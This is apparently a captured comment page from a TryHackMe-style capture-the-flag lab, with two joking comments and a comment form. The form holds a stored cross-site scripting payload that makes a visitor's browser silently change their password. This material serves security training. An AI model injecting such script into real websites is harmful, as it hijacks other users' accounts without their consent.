 https://10-10-92-85.p.thmlabs.com/1/1
Wait when I write Buttmas it says Buttmas, what is going on?
Comment by grinch on Tue 9th Nov 21 @ 11:31
Hahaha! Merry Buttmas!
Comment by McSkidy on Mon 6th Dec 21 @ 05:41
Leave A Comment
Comment:
<script>fetch('/settings?new_password=pass123');</script>
Leave Comment